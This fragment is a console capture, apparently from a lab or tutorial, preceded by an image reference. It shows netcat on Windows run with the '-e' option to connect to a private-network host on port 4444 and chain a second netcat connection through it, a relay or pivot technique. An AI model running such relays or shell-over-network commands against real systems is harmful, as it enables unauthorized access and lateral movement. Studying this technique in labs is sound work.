 C:\netcat-win32-1.12>nc -v 192.168.96.129 4444 -e "nc -v 192.168.96.131 4444"
192.168.96.129: inverse host lookup failed: h_errno 11004: NO_DATA
(UNKNOWN) [192.168.96.129] 4444 (?) open